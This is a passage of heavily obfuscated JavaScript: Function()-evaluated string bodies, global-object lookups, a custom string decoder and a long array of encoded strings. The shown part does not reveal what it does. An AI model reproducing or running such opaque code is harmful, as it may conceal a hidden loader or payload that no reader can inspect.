13],qwtIl3[-QR6oIuL[0x2f]]|=qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]],qwtIl3[QR6oIuL[0x32]]+=(qwtIl3[QR6oIuL[0x31]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[-QR6oIuL[0x2f]]&QR6oIuL[0x3]),qwtIl3[-QR6oIuL[0x2f]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0x32]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0x32]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0x31]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[-QR6oIuL[0x2f]]|qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function eo4sJ3(...eo4sJ3){eo4sJ3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]=qwtIl3(UxSHx3Y[eo4sJ3[QR6oIuL[0x0]]])}return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[eo4sJ3(0xe0)]()(this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(0xe2)](eo4sJ3(0xe3)),{[eo4sJ3(0xe4)]:this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(QR6oIuL[0x26])](eo4sJ3(0xe6))[eo4sJ3(0xe7)+\"le\"](eo4sJ3(0xe8),{[eo4sJ3(0xe9)]:eo4sJ3(0xea)})})}})}(mnSaQkB(_1lQSzH(QR6oIuL[0x18])),WD0EYMo[\"l_4VL7F\"]);")({get"AsB8eQw"(){return global},get"l_4VL7F"(){return _}});;
Function("bi4C_al","var l2ZVTf,Sq77NG,mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk;function BHKeCJ(l2ZVTf,Sq77NG,mKNLEK){for(mKNLEK=0x0;mKNLEK<Sq77NG;mKNLEK++)l2ZVTf.push(l2ZVTf.shift());return l2ZVTf}const bpH0TT=[0x0,0x1,0x8,0xff,\"length\",\"d\",0x3,\"b\",\"f\",\"undefined\",void 0x0,0x4e,0x2,\"a\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x9,0x5c,0x5b,\"e\",0x1fff,0x58,0xd,0xe,0x4,0x7b,0x7f,0x80,\"F\",0xdf,0xef,\"c\",0x68,\"i\",\"g\",0x5,0x2f,null,0x9d,!0x1,0x105,0xe2,0x91,0xd6,0xa4,0xf8,0x81,0x88,0xa8,0x18,0x49,0xd1,0x116,0xe1,0x21,\"h\",0x28,0xf5,0x6f,0x122,0x127,!0x0,0x12f,0x12b,0x14c,0x146,0x148,0x16e,\"on\",0x9a,0x8e,0x67,0x3c,\"u\",\"=\",0x19a,0x1a1,0x1a6,\"up\",\"px\",0x1af,\")\",0xe5,0x22,0x4f,0x1b2,0xf2,0xcb,0x93,0x36,0xb8,0x5a,0x3d,0x85,0x97,0xa,0x94,0xb6,0xcd,0x37,0x92,\";\",\" \",0xf7,0x1d3,0xe0,\"k\",0x4d,0x1e5,0x1e8,0xda,0x7a,0x1ec,0xea,0x1c,0xbe,0x19,0x3a,0x2b,0xbb,0xc0,0x7d,0x84,\"J\",0x51,0xa9,0xa0,0x1aa,0x1ff,0x35,0x65,0xaa,\"t\",0x190,0x3e8];KrzfgbY(f46bvTG(zaFnx6Z),f46bvTG(Xv6bUb));function f46bvTG(l2ZVTf,Sq77NG=bpH0TT[0x1]){Object.defineProperty(l2ZVTf,bpH0TT[0x4],{value:Sq77NG,configurable:bpH0TT[0x2b]});return l2ZVTf}function owcsNy(l2ZVTf){var Sq77NG=\"\\\"OR(vqtHZ>uAcl8YG*y+kB^5a_rnC1#T{UVQx&bPp7je%Dw6MKN:|2f,S<@;/$.[XW9o!EJ~s?)0]3gdF=`him}zI4L\",mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(mKNLEK=\"\"+(l2ZVTf||\"\"),kukJ6QL=mKNLEK.length,tVBaMW=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var bdwxFWk=Sq77NG.indexOf(mKNLEK[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(tVBaMW.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){tVBaMW.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(tVBaMW)}function Xv6bUb(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=owcsNy(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}KrzfgbY(l2ZVTf={},Sq77NG=BHKeCJ([\")aXf&~(K\",\"5ji{3{nK\",\")aK{\\\"+v+OD\",\"P@`BnisE:26Zu\",\"to{Ph9HB\",\"wmrvO19B\",\"L[v_YR#X\",\"%Z;p/%h}A\",\"Bki`+/^\",\"TZM@%\",\"P5l]6bYI\",\"3NA]S@gI\",\"WA9w<{V,q\",\"khf.e2OVq\",\"6.^0j%Wr\",\"SKvhPx~%3m?isg4BY:$`][UI!m\",\"DDtW1n\\\"=}RJE_4mr\",\"cq5MP(*{\",\"EW2!\",\"KAR`=[0[|5^c;\",\"fc;5SnoLF\",\"Xf,?$@}|H\",\"|D~v<Jn1yc.w,8Fp2psfjJT<L*<FFY0PBcU#Z=.RC;9{<v\",\"[tPK8]M#Q<%,T8.56WETSV=mQ<>se8fVP>4:wF7QdycVqMXaa~L1)bQQPkE3\\\"\",\"x:N2Tm9#GYCsf`J&6<hZ7SVc7*kl,J8\",\"ij\\\"f>E`ValWF,@U*U<6fcx^R\",\"*<=tgN:O@WGdUG4^f<(NVQ^Z!+xacnox\",\"~fV11h7Qt@Bd`8>rPfvNub6HHu/yO\",\"a>R{bS]c>*1*a~VyT&_:z]F);A}[X;MVx/[>\",\"Fkz>x;uw\\\"<R$9&L^bW)Z\",\"TtRn#?:6q\",\"Y{c)G]3lO<]va;V*7*01`Ub#uk~F[@c+/VC1zDT6ql[;AR\",\"}CJ|hgjR[Z]Ae8i^H1I>|3awt\",\"N<3C_?M|89{\",\"QM#Tl,@#>uD\",\"4jIf,iZ|}@f?O\",\"P::s4;}ay/G`Tb+V<>vN=Es)pkqd)r,Q_fS:jS$0v\",\"O[,vf2_1Oc<v@E$1>KN{bfpyE+sCt=L7n~g]Ab51xl=Y5r`VDcZt`Ubc:cW2O\",\"?TJ|0EDQ_WEOy&ta`k,K=D1=.Si[P`n1=&~??MB2|f:]f`wp/rC14~d1T[;\",\"?&*:?,*EH,,|{~lk:<(\",\"B)TC3h#aR/xMi~\\\"jC&:{6JW5WYEQV$>\",\"8&bHFx.yf@kEZ/h7}Dm|vMeHq\",\"CV7t;V\\\"\",\"cwPCI<v#j8z[4MQT#wR\",\"yw.]K3cw`/>$?an*[*j0Lf1HG[(ttq\",\"E5o1pQFwxf@KEv)Pk/1v\",\"{({tk;3H,l&\",\"xf1vp!I);W2?3sBpsM}KP[S)(<C]cx8\",\"Gf8]e0pp9/!/F(=V_pZU5]y){9EF}ENV|k_f.wOl8y~yuq\",\"_p]q70BQ=>#W>s6n{:z?D`{aH@T,T`DnLWA1|sJtSlqk.=kpo5ynF|S|j*/\",\"G/t>XVM@7*mJPrC#&r5v\",\"2cp>Y]Y+v\",\"4M;2H}8Xt\",\"MW8|{gY6q\",\"O9M:jS@)t@%8._>b3tRs]E=:%*W;\\\"(\",\"RKvTW/cX?WwvQRu\",\"I:bTrfxR\",\"~!n3t)t#hclGYr/7d.:{+bJ@385TJ_2Q0SgC;2A+38Q\",\"Keb|gNlH78M?#r#a^/u{owH[F/8djlePb:Ufn60O\",\";*(1X)D6o/Y:Kv*pO>Un!.$7ek/SL_g+.VzK\\\"@Ic:f#@b$>P\",\"~(!1Zd[ExXC@e@/5[;5K3D%FT[WCR_5pf:o1])f|xl&E\\\"\",\"T5}CowgVOc0S?x{a?&8,_?Q+eAO`lGV&z:1)yb8R\",\"9pp>9/T+,Xs?<l1Q#VT]hE>HN[Q\",\"Y/h1U~g);WyM8=s+IPstG|9!T[a]ks)_\",\"A!@3*hAHtl0QXnqyT1(\",\"9?rn$sd<?ko8kY#1]A(\",\"IWL:9.%XvXq6Q@>\",\"v<,ftMG@/Zk`Us~T,t(1Pf]|CBxss~Q_h;#|Tfx#X/lW^qWxI\\\"\",\"tKY|&mHl`/^T,JXy\",\"=CaKn<Gwt+`O`E3P7<Oga;kR\",\"}W.H}D0:*cNF,JWa3S5?&Sstj.a]dR\",\"Kpt|}]9tS*l@maNpOKes\\\"}jpG9[v<v\",\"V<[>%$px0;jHG~=PItusE=%c0S\\\"gO_Frr1h2k\",\"Mf[fO}c@tl\\\"gvGox?(b|}mgat\",\"\\\"e3)I<FVa@>f}_HTbfo3X,H20;z/Y8c\",\"_r]3:J}w.2s/:@Ar`DQ{G,5H?Wqtq/fp|fLqUpr)q+\\\":v(eb9t(\",\"#WU:/MGw~k3O2GtbS>vqEdp|l;ioAbt_0DxH{?K66/]vnr?P;W<{F.BO\",\"H<TfF<H2V[}Jsa9yawd|s.|y@k#k.=9*c<<{:wy@N[C]rNsrV5NZ\",\"1WEv:&Z@y/a]YNX5FCc1c\",\"k{.]@wQ1hcl!lGNP!Vfvbp:1+c~F[8f7ZO\",\"W?8]zg,Ha*|FSnUTo!)ZmDm51;vfEvFP6T2uG)]|Y[%MZnKn*Y6Cz;(lH\",\"ZwJ>>}@Rv<\\\"!ubt_};f|:3OlD;&9Oi_5/fA1<[\\\"\",\"6T!2E,QQK<Hn\\\"~U5P5!)VF{)j8.|PbFpc[mCfSq_$2+`5`tb\",\"m;On,&3[\\\"/93xvc_/TYU?MXFW<%,8&D+s!fC^|%|`>dv/;5V$8Rn{FrR\",\"a)EuCQ<1NfQ97vOjQ5R\",\"Of(u`|;Q?@L1@lbTS8VnL|mlG>6*<sur]S^?=D]w9+0vF;yCW\\\"\",\">[dKWs\\\"\",\"R/Hf?]>7e.dw4FOTd;`:HN$5S*iJj`c\",\"mVvNP![:^X/SF(hVvy%ujQ;72+@J.`~TB~1uC\",\"k1!2&$oEB+>n*G#5VpGtXw=O\",\".Vy0@s}}U>~Y>Gpy?5|)2s,1p@&CQJ$Q&eV:5N\\\"\",\"8rm~#66+MBWJ/hdr,>wCSPJ)t@r\",\"E?%3QmIcjA`obKZ\",\"r!o2Ufql+cp?g=6nv<jng,56l9g[s~`V<M[|}N26|+&?A`\\\"aZO\",\"<pXKD[=7PlO:|hv#F;BHmNRZUYoA8$Mppk@:cEtayY|?6(p&0W=:6J>_w[O#O\",\"SWb|=UJy6y99GnWjx5S>O=aa\\\"B:E\\\"\",\"k~R:\\\"PFt8B@?SnGkDW5>\",\"k5ynEM,5y>^,G;^p,MYfgb17H\",\"V)_gG~raW<fH@KRy\",\"w<JvrmrazlK\",\";k#Cj?~l[[O6I;*k;~8,[V+lZ*6B/hmQ*c<t4<?HC;[[dr(#b<(qNS}|W>\",\"`D;)jQ:m\\\"yC:YR\\\"1\\\"p%urhMR38?1\\\"nTj5rIt\",\"TVETlNm5=YE?kG\\\"5P)1u&S!yxl<|bKP+9\\\"\",\"S>MtNJPHGBB,Zn>_`&]1>=IFu.|]+Y%+Kp%)kpFV`/))8&LG4.S>\",\"U>+sOs)yH@JK%6dnpt_ny]60+>9SSh(*,8S>\",\"5Yp#70l6h+Pu!;[#Bt.vF.Npu*kdSYl\",\"7kHUJdElu,@Jiadrd\\\"\",\"BWN1yN11XYTue8q&2cP|mm7Q;k*MR$Zy2MwTU6e6Zumo4_WxAc(\",\"?MUtAE)|ukJO(r8\",\"x>EudD(=TY{|+`X#|::sy\",\"[t4t$s(7W/kE$K)rD<4t>]!y0ZdK8=}7}\\\"\",\"w:b,C|4HO[X?B=~&Z{Bu\\\"}@p[Y\",\"^!I:pFbcdSCTxn0bYK(q(.<6H@VECs/j6f={o)1Q5k%TWv\",\"?t>:?/O2#BsQ%~Gk@59Z*|{RzX%|f$_5fkJ~=Uo7$;%CG6t_\",\"fVmNTm:16/8Vl/O&CwR\",\"s:)1O/ZZ_@@J.EaQa/[C`<|#t\",\"0WP#vxX#38bdTR\",\"{/1v5m37;S(sm_rx?M[tO=;5`<7Q~J:ndV_tOs8}v\",\"/(1,JM76Yy.vuq/jo&RsdNpw[SMAQbHTYwO\",\"dkKfrbhl+/\\\"k?sc\",\"[MvTFNicE+eHzr4CvKMt\\\"/L||fnE[`t&5:r:cMS@w2!?gr(e`\\\"\",\"0:^]|@pwn.2\",\",p}HV?zQc.d_mFq+<.Ut^\",\"sSe1_hoEt\",\"4.]qY~6HO9g2!nrj=8sf6&Y2q\",\"0.[?s=ca6Z#sWl#a%Wg|j&n0%SnuYRyCW*OgF.>HQ/DKg=C#S\\\"\",\"`Wcu$dm7y>hw^qY\",\"Rf#HE2wco+EF~Yn52~~]G\",\"2~,?I6lO\",\"d&Zg}U+QI*U*0Jt_:W=:_?>[bX:][n6nLSgvM!J@rkylqx)r=?J]Es9!Gy(@O\",\"Mtr:ybAH|>$v}=pb0V}v=heOAkpMWaXaY>JvGxN|62*dIx9&/*/u\",\"4DD)j?\\\"\",\"hV!u+N))n;oFkx2CgW%Tz6=<%SOl{6aQb&_fEEgpOy=v_vx&0*(\",\"2MSfD0zQHXdJ_$\\\"jRQBu(29aL;q$uqaVTti3Q6#|_*fC4v/#U<f]3E+6uk\",\"HygC.sXaM[^(IQ!y;p%u8)01hXh)m/3+=&p#l<&Hwy\",\"MeE~ap\\\"F_W#]p;+7]S}?2&Fp9YK\",\"x:qHDQ(7rW]{|nebt~#KB|&lG[6EpnV5Hc(\",\":M!2VF~[m+>>jl$Q:cR\",\"W:JC<i\\\"\",\"1Yo{DFbRbk^@tq\",\"C/lur\",\"/7U9Q!::zoe\",\"^2@Juu~>\",\")[0J2UD\",\">WZyl\",\"q}!l:w1P\",\"vbh+q*Ys6Kk\",\"$|ch!cjx\",\"+AYy9e+`4\",\"i4(HDLWx\",\"6ejHq6m\",\"d=`9]~+x\",\"=\\\"+h{)Lf>\",\"rPl[,J#|>\",\"l|1Ho0ow\",\"\\\"p@ik9Jw\",\"@Z>n|C`x\",\"TPk_<Z]w\",\"S\\\"anh~_x\",\"og:H%dGw\",\"O=xzp,%>$\",\"MdCf!0CH4\",\"jZ(h\\\"Em\",\"j0)y5~Yw\",\"\\\"N1HmL^x\",\"{8xZ0hdx\",\"[Y>6k9tw\",\"+Nk;l%Wx\",\"AAo;02zfIV<45XdJ6p1}E~m\",\"pD}6[D{x\",\"Cgx$HSlw\",\"EZ^HX1sx\",\"fA&![%dfe3vyw\",\"oe!ZE0[w\",\"qvan=p@l4\",\"po24wJ/^$\",\"Z:bzQ\",\"LZ8%2CLx\",\"h{rnpE6w\",\"\\\"01}.BNx\",\"Gi!Tu<iw\",\"5=]!H\",\"{e8[LhQH4\",\")G|=7WDx\",\"%g%`1u@H$\",\"&|9emC^x\",\";VI%>Dpx\",\"^A|hy~8x\",\"oA]!\",\"{8|vmd+f[\",\".\\\"anM;+x\",\"QAGT%~!`4\",\"(NBHwkBw\",\"cNY;nVIx\",\"b:,.Fr[w\",\"RDjHAv8x\",\"u>)nFlcx\",\"ne9e,<jx\",\"0=3in)<x\",\"pe&[`jNx\",\"!^}[IYMK4\",\"@Zg>IFgw\",\"]zZ}RCfx\",\"1uJ4O)Gw\",\"M5&!\",\"\\\">Re*TgH4\",\"UZ>nhjpx\",\"Gzv49(<x\",\"teo_Y6ow\",\"\\\"0k;,Tjx\",\"I{+H,J@w\",\"F{meK<lw\",\"=A$6]6Gw\",\"niQ)3d)W4\",\"?V0e.vLx\",\"^PL4`8sx\",\"@d0ZLhJw\",\"KGIHRDlw\",\"tL26qliY>\",\"IG?%<ZZw[\",\"5\\\"9eG;Xw\",\"eNan6C+x\",\"$/Y,);[K:\",\"3e6yXW_x\",\"#d%zKE8x\",\"r:D[Gvhw\",\"1ddZ/rx`[\",\"fexZKyyw\",\"yoe68ZKw\",\"<v#Z,<]}4\",\"HAfn~lcx\",\"5NL_&;P[>\",\"44(hnv{E*+\",\"}|n,M(h[4\",\"zPEeFDVw\",\"<|Vz^B3^>\",\"58Oi02\\\"w\",\"@:ZzJ|*x\",\"jZsZ[D(x\",\"Igpi*T[w\",\"JD/>}1,w\",\"k{0Ze{<x\",\"r\\\"hc%lWx\",\"AL]!\",\"kQ)4?vtw\",\"JHf[%8[w\",\"O=s>CD(x\",\";Dx.NDdW[\",\"X|ei+Btw\",\"6e|$F~wt9YGZw\",\"yD];h;Zw\",\"C_Z}u<z34\",\"z>Thr|7t[\",\"CZ_h.vPt[\",\"KgCiA0~w\",\"x4BzURWOet0\",\":eo,O7Zw\",\"t8D;*y&S:\",\":HdiKefx\",\"a8>n:d[w\",\"UPj%zvrf[\",\"8:&!=\",\"J|}!Nrl0$\",\"Zi&ngdpx\",\"xzkn8RTY4\",\"/5en}1*x\",\"pd5;v{(x\",\"<+\\\"RuEMw\",\"+zH[qksx\",\"fAbzZhDf!+>7l4\",\"I;({;V3O\",\"pWJ^QaWv\",\"x4g,evEbM\",\"jG7VdvJD\",\"dd=z?/+D*Ct~)2%c|B\",\"yd+/ai2D\",\"*MrXXv5\",\"2EC!t;7|QCX(DfQ\",\"R{}T/s0[v\",\"]iiu,{iL:{SJS}\\\"y,\",\"%<o{;3_6c.4PsQYPOO\",\"2;p>Cz;dgB+WqlMPaO\",\"Hw=fxgN#^G%K8$?c\",\"TfUfKSxR\",\"[tn{`=_O\",\"]V|2N0\\\"\",\"V/!~\\\"Mk#H\",\":hbJU\",\"ee=f^~D+g;?K4/kp\",\"MJDe!nar\",\";3a=<GIMM%\",\"335*.]3aw!Rd7u\",\"LQxAmm]7U_0!r\",\"rTc:#\",\"u9WdN2[p{\",\")jjDQ9jZf9TzTW37UgbA#1`Bcdj)2r}cZF|LV1ySfa>l2r4M<@!whFmOsY=V2r}c`pY]\",\"dY5YPTou\",\"=@N@m*?M\",\"^p`(Q,Sn\",\"\\\"4Uv>&/\",\"?,H,A$Xb\",\"%Cap752SO\",\"MD<gk\",\"uXV)|V3\",\"Ccv4q4<zi$1\",\"Ccv4bwT1X~vxd{CB_r\",\"wnRheg_O[86^VoM[1|2;v4xDCA#,r\",\"`3#4I\",\"6jcABnwwWb\",\"/blsi\",\"(4D;tdM\\\"u\",\"p@@OJv@nNvC_C0WA^?Ly=F`u6&@pK396nr\\\"Y#Fa~Nkd4K3Glf+]g}ri<HwT#K396`Dw%\",\"&w.woC:I\",\"vxtx,a6r\",\"GmHgnpqSm9ByyK\",\"IfLB9oW]\",\"07vOR\",\")s1v,\",\"{hNv`;yI\",\"vZVP\",\"caWP]\",\"[Xb($pF=q\",\"Mb{&J_W\",\"hZVPR34;hu\",\"hZVPR39I\",\")NEvM\",\"%5Nvw`uI\",\"%5Nvw`vTq\",\"`stv#p`3X6Jl%\",\"whcp]#jE>Ay\",\"wh$OT#GXgA\",\"YLcpFFM]s\",\"wh$OT#~mBtV?Ix\",\",m%w%KW:q\",\"e/+|0&hI\",\"FX)f\",\"wh$OT#W\",\"LZ3P0wJ7\\\"u\",\"{Z|y<;YI\",\"Aa+|c#xMoAdJ%\",\"2sjvx/];5\",\"bs3PtZ00;tjlWr[\",\"whcp]#,:AVGNaye\",\"D`?|q~yTW?_HQ{X\",\"GaqJ?;t2du1?_oe\",\"+N:xa<qVEm=wUoX\",\"Zs|Id3!QKOm\",\":nja@9YFGPm2XlLmV?o5tQTUq&zH&t5Unbk).:0BMw.#wXAVmN2/>{:nja@9YFGPm2XlLmV?H/@Q*NG&0U1;wVaNAMp9T/@BwGsMv$YlAM*i!iHwP7W\",\"Mqdx\",\"*dyBa\",\"9hVPM\",\"_CKPS|J7\\\"u(YL{/QdzcPv#Mt=\",\"wc,PU_YTFt\",\"{o$Q!1T<5%F<e|b\",\"?)n)lGXH\",\"D9[AE@a&\",\"&B!LZkDt42|uYWpoy&\",\"&B$Qv>;R`/6z&\",\"D}Z4:Q/PL%P}c=d8^)x?L\",\"&B$Qv>AtI\",\"~N)f&#{I\",\"XnF%\\\"LinF%\\\"LinF%\\\"Linj}xF\\\"%^f}+FtHOTH25p{<^eOa<qVEm$>+\\\",iGb@Bu,UUUxmRF%\\\"LinF%\\\"LinF%\\\"LinF%e${hFO^;Wf\\\"^r0bbmrC9rpA2mB>6UlK))9{Usvm,Bm>^y6^/sX2scp?K`0YuGNNI\",\"SnL)L{*NXx\",\"*d(&M)UUUxmRF%\\\"LinW\",\"inF%\\\"LinF%\\\"Linj}xF\",\"\\\"%^f}+FtHOTH25p{<^s\",\"kU#p}EZeKS_HhSGiEq%\",\"7~e5L<.2K%mRF%\\\"LinW\",\"inF%\\\"LinF%\\\"LinF%\",\")LMwEGD;X6.KAMp9$btvz)sMyDIS4hN.hZVPR34;hu:4eMM7oUHwHGD;X6.KAMp9$btvz)sMyDIS4hN.&Uu|I~YT<u:42e:L|i=pm2wXz6,K8+Gi8f6&,)`0{VX6z#@9_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rV/H/)v:cask.d(Irm%}E{J$cm=p<G~=!=s}){SQ_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rVu^7549_@K\\\"KGD;X6.KAM)Q}w*}R+~m.DbpK)E{XN#p{HHe@O9?XKg$eq]O`2t2zO9?jaY76W\",\"XnF%\\\"LinF%\\\"LinF%\\\"LinF2uQ5DRykGVWEIwGVWEIwGVW\",\"_CKPS|J7=\",\"kU#p}EZe=\",\"RwGJ&#MEq\",\"=bQvY|AI\",\"g>umck;\",\"GLeIQgKr\",\"Dm86\",\"@B869.2!G\",\"{>?7c\",\"$A9iIk&F\",\"pp*a<\",\"l)LUxvZr\",\"zB&7Zu;\",\"Fp7ov}^r\",\")z05{f;\",\"zBxi@_?G@EU!F\",\"?V!5dfQ4Tym\",\">~vk;x1cG\",\"(V@agf1r\",\"_>@ack@r\",\"xz/6ck;\",\"xz/6ckL9TPq_AQA>GD&I,kmtr\",\"w\\\"tgB?1r\",\"c\\\"#I}fu8DK7&>/t\",\"?O#I?ar7Ty\\\"&y~t\",\"))}Y`{2!G\",\"w\\\"ca4}1r\",\"3~#Ih{Y!jP=|F\",\"))],J0(9:\",\"FpVIm=Ic2d\",\"(lH$Ik@cG\",\":pEiaSHr\",\"))cGs{GfdK\",\"a~\\\".ffLr\",\"D^%Ih{79m8@\",\"t[lF3T>[lFY**\\\"JUh{<&.JQs;\",\",.?;3T>[lF3T>[lF3TmNa2.*u8tPab9?n^a$&rs{={B1F_>/Gahstk~*FjzqPslF3T>[lF3TdxnpNBmJEq+2bk5^w)VI7h%AtynyGYA>a\\\"2G}a;\",\"vvNk~*FjzqPslF3T>[;,9T>[lF3T>[O_PX|^X.KfP5`Jz!b?pla\\\"tg~Ir7Ty\\\"&y~W\\\"h^2a_vP5@E!s?39T>[lF3T>[lF3T\\\"O%I4.Q9Y],yVrp\",\"9FFIjggG61gzobqlxB#I2h1;&rm*E;&r;+1;&rm*;\",\"%\\\"V7<\",\"GLeIQgG%a]ZJlp\",\"wta.t.F%31\",\"FpVIm=1r\",\"JlY58$Hr\",\"cz<m#b;\",\"wf0~{ei1f=1@F\",\"j2vr\",\"wN(Ad3nu\",\"GR?GWV{u\",\"6`M`WWhu\",\"bb%1A`zu\",\"wf0~{e}R\",\"?J:Xm\",\"LV0e\",\"hlkPT6a[[:*HuL5}*FJeL6rto\",\"t4NV0W#ho\",\"XLS.K4<Z*\",\"_o^s<x?EP\",\"ir71`*[cKm\",\"4#rYD3v/\",\"#lLv`Kt5/\",\"%y1()\",\"NU>(vBbWjFd0:[g$#K0cIBc\\\"}hs`u\",\"NU>(vBbWjFd0:[g$#K0cIBeD/2VVu\",\"NU>(vBbWjF\",\"ty~`!iCfy2\",\"g%$c$e|WA;\",\"<}sd9`oH]\",\",xr.G\",\"OOx.5Q^\",\"<}sd9`iu\",\")s[nbN^\",\"j@sbj\",\"%yZB{{^\",\"jgr.WDh!&6/U=A\",\"jgr.WD,u\",\"o}9=y\",\")O?=!\",\"&tz=\",\",LZ?a{SG_6dhu\",\"|^b/V4pDk!)U*\",\"7.wAU}mF\",\"fZ*8I\",\"j.9O\",\"|^b/V4pDk!.\",\"beq8g4*\",\"|^b/V4yF\",\"P(|qy%*\",\"|^b/V4*qY!!xcT\",\"&^{I,:VF\",\"AZ/OI\",\"g^:/I\",\"D@tdD\",\"3cA.uhn_\",\">bDBk\\\"uq6^\",\"?&Phii:\",\"45zXaI`6q\",\"AV6jK$Qw\",\"f+8}v\",\"skxf\",\"`^n!u;j3zc.Ii\",\"8@W){\",\"`^n!u;|wRIk\",\"`^n!u;AY@Ij(Rl6u%A\",\"BZd*=\",\"%/,$Myk\",\"zo@rjUijKP,jBwq\",\"b0_,G}<t\",\"!ZvjV\",\"sLgSNJs\\\"\",\"wI:H!7QQ[\",\"7N(kz!k:E\",\"i?BOA*,t\",\"Mk)iGjAH:\",\"2d{/BqbT[\",\"yj0FN7mC\",\"`6WV*iQC\",\"DI@jo2{C\",\"9dTcX\",\"HO;uU\",\"=D:V>qo\",\"JO@N[|$[jDU[0W*\",\"C$`m|\",\"6,KXB:v\",\"ML&*3^~3lxNtCH\",\"E%)]MI,u\",\"zlBJx(J7i\",\"+Gh=;5!fD\",\"YoPS.i[EH\",\"Ryc5z{F\\\"\",\"\\\".fng>/6*\",\"`pp=b.pmL.UNUf^MhY:_HoCFInp`>D%Im8j0ioOJLR#X>DqZc3!a+8kSVtEi>D%IC6tu\",\"nt5t&UP\\\"\",\"T(Rm?aj1k\",\"_0a+1]Z1H\",\"G`>=.2|.r\",\"Dbs^h]\\\"H\",\"6Dw.+t?q\",\"8X+){Q|G\",\"J2n2A_wq\",\"d`YHG%~~3ybxKa.?&{0.}zuq\",\":H>+c#!I\",\"^v5LjMf\",\"TyRyPL\\\"l\",\",J:<%Yt!D\",\"I75oS\",\"P@`BniF\\\"\",\"@4p?d\",\")\\\"\\\"N5qBG\",\"S:+cO(+.m\",\"VnZo6,4AnI7i]m>>c(WEZZp~4#M1yYB\",\"w|>mKZIJ\",\"&d4^;uoMA\",\"g_Q{xwO<<*B\"],0x16));function PpZ9lI(...l2ZVTf){KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x7]]=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(\"return this\")()}],l2ZVTf[bpH0TT[0x1]]=bpH0TT[0xa],l2ZVTf[bpH0TT[0x5]]=[]);try{KrzfgbY(l2ZVTf[bpH0TT[0x1]]=Object,l2ZVTf[bpH0TT[0x5]][bpH0TT[0x13]](\"\".__proto__.constructor.name))}catch(Sq77NG){}hN0jxV7:for(l2ZVTf[bpH0TT[0x6]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x6]]<l2ZVTf[bpH0TT[0x7]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x6]]++)try{l2ZVTf[bpH0TT[0x1]]=l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x6]]]();for(l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x8]]<l2ZVTf[bpH0TT[0x5]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x8]]++)if(typeof l2ZVTf[bpH0TT[0x1]][l2ZVTf[bpH0TT[0x5]][l2ZVTf[bpH0TT[0x8]]]]===bpH0TT[0x9])continue hN0jxV7;return l2ZVTf[bpH0TT[0x1]]}catch(Sq77NG){}return l2ZVTf[bpH0TT[0x1]]||this}KrzfgbY(mKNLEK=PpZ9lI()||{},kukJ6QL=mKNLEK.TextDecoder,tVBaMW=mKNLEK.Uint8Array,nuCEl0i=mKNLEK.Buffer,QS0tXlx=mKNLEK.String||String,WWMHdM=mKNLEK.Array||Array,kfjeHiQ=function(){var l2ZVTf,Sq77NG;function*mKNLEK(Sq77NG,mKNLEK,kukJ6QL={DlKRGN:{}}){while(Sq77NG+mKNLEK!==0x8b)with(kukJ6QL.tEofZGv||kukJ6QL)switch(Sq77NG+mKNLEK){case Sq77NG-0x16a:case 0xd1:case 